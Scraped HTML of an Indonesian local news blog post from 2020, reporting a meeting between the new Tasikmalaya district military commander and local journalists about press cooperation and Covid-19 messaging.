      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Agus Alamsyah",
          "url": "https://www.blogger.com/profile/14774665486410535217",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE/s220/IMG_20220411_134925.jpg"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.tasikplus.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.tasikplus.com/search/label/Kota%20Tasikmalaya?&max-results=9'>Kota Tasikmalaya</a><em class='delimiter'></em><span class='current'>Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.tasikplus.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Kota Tasikmalaya",
                    "@id": "https://www.tasikplus.com/search/label/Kota%20Tasikmalaya"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya",
                    "@id": "https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya
</h1>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='Agus Alamsyah' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE/s220/IMG_20220411_134925.jpg' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>Agus Alamsyah</span>
<time class='post-date published' datetime='2020-10-27T11:36:00+07:00'>10/27/2020</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya&body=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya'>
<div class='tHimg'>
<img alt='Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUWvqD7Y7UuwqZUM8StzOL3gVryIXXTlJEF3EwQ7RB-omjcdUMfnKzYjeLzr3rZfTDS5EkjIVB4H-5PBTTB5GEU2OOX-uaSbpXSbZlFNSdgTEUdrPHnzbzIuC4BUBBelUWDRv1J04eA5Q/w90-h90-p-k-no-nu/dandim+ary.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUWvqD7Y7UuwqZUM8StzOL3gVryIXXTlJEF3EwQ7RB-omjcdUMfnKzYjeLzr3rZfTDS5EkjIVB4H-5PBTTB5GEU2OOX-uaSbpXSbZlFNSdgTEUdrPHnzbzIuC4BUBBelUWDRv1J04eA5Q/w90-h90-p-k-no-nu/dandim+ary.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUWvqD7Y7UuwqZUM8StzOL3gVryIXXTlJEF3EwQ7RB-omjcdUMfnKzYjeLzr3rZfTDS5EkjIVB4H-5PBTTB5GEU2OOX-uaSbpXSbZlFNSdgTEUdrPHnzbzIuC4BUBBelUWDRv1J04eA5Q/w180-h180-p-k-no-nu/dandim+ary.jpg 2x' title='Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya&body=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUWvqD7Y7UuwqZUM8StzOL3gVryIXXTlJEF3EwQ7RB-omjcdUMfnKzYjeLzr3rZfTDS5EkjIVB4H-5PBTTB5GEU2OOX-uaSbpXSbZlFNSdgTEUdrPHnzbzIuC4BUBBelUWDRv1J04eA5Q/w1600/dandim+ary.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya&url=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya, Kota Tasikmalaya, " name='keywords'/>
   
<meta content='Kota Tasikmalaya' property='article:tag'/>
<div class='post-body post-content' id='post_body_7901014562325905686'>
<p dir="ltr" id="docs-internal-guid-46195885-7fff-d916-40fa-bc6a7d9db4df"></p><p style="margin: 0cm; mso-add-space: auto;"></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUWvqD7Y7UuwqZUM8StzOL3gVryIXXTlJEF3EwQ7RB-omjcdUMfnKzYjeLzr3rZfTDS5EkjIVB4H-5PBTTB5GEU2OOX-uaSbpXSbZlFNSdgTEUdrPHnzbzIuC4BUBBelUWDRv1J04eA5Q/s1253/dandim+ary.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="749" data-original-width="1253" height="239" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUWvqD7Y7UuwqZUM8StzOL3gVryIXXTlJEF3EwQ7RB-omjcdUMfnKzYjeLzr3rZfTDS5EkjIVB4H-5PBTTB5GEU2OOX-uaSbpXSbZlFNSdgTEUdrPHnzbzIuC4BUBBelUWDRv1J04eA5Q/w400-h239/dandim+ary.jpg" width="400" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><span style="font-size: 18px; text-align: left;"><i>Letkol Inf.Ary Sutrisno SIP</i></span></td></tr></tbody></table><p style="margin: 0cm; mso-add-space: auto;"><span style="font-size: 13.5pt;">Markas Komando Distrik Militer (Makodim) 0612/Tasikmalaya,
mengundang pertemuan kalangan praktisi pers di Tasikmalaya.</span></p>

<p style="-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0cm; mso-add-space: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;"><span style="color: black; font-size: 13.5pt;">Bertempat di aula makodim,
Selasa (27/10), dalam acara hadir Dandim Tasikmalaya, Letkol Inf.Ary Sutrisno
SIP, Ketua PWI Syamsul Ma'arif, beserta jajaran pengurus dan angota PWI.<o:p></o:p></span></p>

<p style="-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0cm; mso-add-space: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;"><span style="color: black; font-size: 13.5pt;">Selain puluhan unsur pers asal
berbagai media massa, tampak jajaran perwira dan danramil, himgga anggota di
lingkup makodim.<o:p></o:p></span></p>

<p style="-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0cm; mso-add-space: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;"><span style="color: black; font-size: 13.5pt;">Mengemuka dalam acara,
pertemuan sebagai media memelihara jalinan sinergi yang sudah terjalin antara
Makodim Tasikmalaya dengan elemen pers..<o:p></o:p></span></p>

<p style="-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0cm; mso-add-space: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;"><span style="color: black; font-size: 13.5pt;">Yang tak kalah disampaikan,
undangan pertemuan kali ini sekaitan pergantian Komandan Kodim (Dandim)
Tasikmalaya, baru yang kini djabat, Letkol Ari Sutrisno SIP.<o:p></o:p></span></p>

<p style="-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0cm; mso-add-space: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;"><span style="color: black; font-size: 13.5pt;">"Saya sejak 7 Oktober
lalu, bertugas di sini. Dengan pertemuan ini saya perkenalkan diri, biar tambah
akrab," ujar Letkol Ari saat memberi sambutan. Ia menegaskan untuk tak
sungkan mitra pers, mengubunginya jika ada hal yang perlu dikonfirmasi.<o:p></o:p></span></p>

<p style="-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0cm; mso-add-space: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;"><span style="color: black; font-size: 13.5pt;">Pihaknya pun mengatakan, dalam
beberapa hari terakhir sudah kerap bertemu beberapa awak media. Menjawab
konfirmasi yang disampaikan wartawan.<o:p></o:p></span></p>

<p style="-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0cm; mso-add-space: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;"><span style="color: black; font-size: 13.5pt;">Dirasanya sudah ada jalinan kerja
sama yang terbangun. "Dengan acara ini, mari kita kuatkan sinergi,
kebersamaan menjalankan tugas," ajaknya.<o:p></o:p></span></p>

<p style="-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0cm; mso-add-space: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;"><span style="color: black; font-size: 13.5pt;">Sempat ia menyatakan, peran
pers sangat strategis dalam penyampaian informasi ke masyarakat. "Bahkan,
pers dengan perannya itu bisa menjadi <i>agent of change</i>," tilainya.<o:p></o:p></span></p>

<p style="-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0cm; mso-add-space: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;"><span style="color: black; font-size: 13.5pt;">Saat ini Indonesia dan
bangsa-bangsa di dunia, tengah dihadapkan pandemi Covid-19, dandim berharap
awak media terus membantu usaha&nbsp; penyebaran Covid seperti dengan terus
menekankan prinsif 3M.<o:p></o:p></span></p>

<p style="-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0cm; mso-add-space: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;"><span style="color: black; font-size: 13.5pt;">Pada kesempatan sama, Ketua PWI
Tasikmalaya, H Syamsul Ma'arif mengungkapkan, atas nama jajaran wartawan
Tasikmalaya, sangat mengapresiasi undangan silaturahmi itu.<o:p></o:p></span></p>

<p style="-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0cm; mso-add-space: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;"><span style="color: black; font-size: 13.5pt;">"Sejauh ini sinergi kita
sudah terjalin baik, tentu kita harap kerja sama yang baik ini terus
terpelihara bagi kepentingan masyarakat, untuk informasi yang perlu kita
sampaikan pada masyarakat," kata Syamsul.<o:p></o:p></span></p>

<p style="-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0cm; mso-add-space: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;"><span style="color: black; font-size: 13.5pt;">Sempat ada perkenalan tiap
wartawan yang hadir, dipandu ketua PWI saat memberi sambutan. Di sesi akhir
pertemuan, diisi tanya jawab dan ramah-ramah.&nbsp;<i>gus</i><o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN"><o:p>&nbsp;</o:p></span></p><br /><p></p>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Kota%20Tasikmalaya?&max-results=6' rel='tag'>#Kota Tasikmalaya</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya&body=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya'>
<div class='tHimg'>
<img alt='Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUWvqD7Y7UuwqZUM8StzOL3gVryIXXTlJEF3EwQ7RB-omjcdUMfnKzYjeLzr3rZfTDS5EkjIVB4H-5PBTTB5GEU2OOX-uaSbpXSbZlFNSdgTEUdrPHnzbzIuC4BUBBelUWDRv1J04eA5Q/w90-h90-p-k-no-nu/dandim+ary.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUWvqD7Y7UuwqZUM8StzOL3gVryIXXTlJEF3EwQ7RB-omjcdUMfnKzYjeLzr3rZfTDS5EkjIVB4H-5PBTTB5GEU2OOX-uaSbpXSbZlFNSdgTEUdrPHnzbzIuC4BUBBelUWDRv1J04eA5Q/w90-h90-p-k-no-nu/dandim+ary.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUWvqD7Y7UuwqZUM8StzOL3gVryIXXTlJEF3EwQ7RB-omjcdUMfnKzYjeLzr3rZfTDS5EkjIVB4H-5PBTTB5GEU2OOX-uaSbpXSbZlFNSdgTEUdrPHnzbzIuC4BUBBelUWDRv1J04eA5Q/w180-h180-p-k-no-nu/dandim+ary.jpg 2x' title='Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya&body=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUWvqD7Y7UuwqZUM8StzOL3gVryIXXTlJEF3EwQ7RB-omjcdUMfnKzYjeLzr3rZfTDS5EkjIVB4H-5PBTTB5GEU2OOX-uaSbpXSbZlFNSdgTEUdrPHnzbzIuC4BUBBelUWDRv1J04eA5Q/w1600/dandim+ary.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya&url=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='relBks' data-id='7901014562325905686'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Kota%20Tasikmalaya?&max-results=9' rel='tag' title='Kota Tasikmalaya'>Kota Tasikmalaya</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUWvqD7Y7UuwqZUM8StzOL3gVryIXXTlJEF3EwQ7RB-omjcdUMfnKzYjeLzr3rZfTDS5EkjIVB4H-5PBTTB5GEU2OOX-uaSbpXSbZlFNSdgTEUdrPHnzbzIuC4BUBBelUWDRv1J04eA5Q/s72-w400-c-h239/dandim+ary.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/120555017842523443?po=7901014562325905686&hl=id&saa=85391&origin=https://www.tasikplus.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<span class="title-ads"><a href="https://www.bprsiliwangi.co.id/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqPdp7zdOoBh5b97DNRwTYaY3tB331mnnTozDNhrMzMaj6LDQR2eXLYB-922y-RvgBO2yoAHBvokLn7CJCagKsXNguadQtcsE49Mxe8lSLSKRGgQdyIoZODfO12aBB0sEqkw5u5SO5uXsLC-kEj_YsUSaVdNsmr7HttTveFyUEItvPI5rmk2c6x1Rr40/s1600/bs-atas-berita.jpg" /></a></span>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<a href="https://www.instagram.com/rsism_tasikmalaya/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRQkBOypTF7Ppmzx2fx9KlQqCyYBZDMglbe_284vkAb4P3KB4wNEzDjc-cgM55PM9VxeZiVe9VS8_Fs92JdDeW_IYJYYpYEQz6MeFBwZVAgktUdtM7pLtQeOYJktM_O55MobCG75yWvG5UmGesl8w6fAl5si10e_GVgi-kA_ID1Huw0L3_lneVhANzTwU/s1600/rsi-atas-berita.jpg" /></a>
<br />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="1019051394"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
